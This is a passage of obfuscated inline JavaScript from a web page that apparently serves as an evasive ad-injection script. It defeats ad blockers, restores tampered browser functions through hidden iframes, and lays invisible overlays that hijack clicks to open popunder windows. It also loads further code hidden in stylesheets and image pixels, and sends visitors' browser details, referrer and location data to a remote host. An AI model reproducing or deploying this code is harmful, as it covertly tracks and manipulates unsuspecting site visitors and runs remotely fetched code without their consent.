uzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Ci='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474299,U=10474294,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDI5OQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768583978*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4l3\',Hn=\'sxh7245i6t7\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_ybgutiiu\',Un=\'_kmdorcu\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return 